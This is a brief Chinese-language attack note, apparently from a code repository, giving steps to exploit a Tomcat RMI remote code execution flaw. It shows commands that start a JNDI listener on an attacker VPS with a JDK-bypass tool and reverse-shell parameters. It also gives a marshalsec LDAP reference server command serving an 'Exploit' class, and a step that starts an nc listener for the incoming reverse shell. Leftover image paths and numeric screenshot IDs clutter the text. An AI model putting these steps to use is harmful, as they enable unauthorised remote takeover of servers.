 0x01 利用Tomcat RMI RCE
1. VPS启动 JNDI 监听 1099 端口
rmi需要bypass高版本jdk
java -jar JDNIInjection-Bypass.jar <lport> <reverse_ip> <reverse_port>
1623233465680
1623233424934
或者利用ldap协议(未测试)
java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://ip:8080/#Exploit
ldap://ip:port/Exploit
2. VPS启动 nc 监听 8443 端口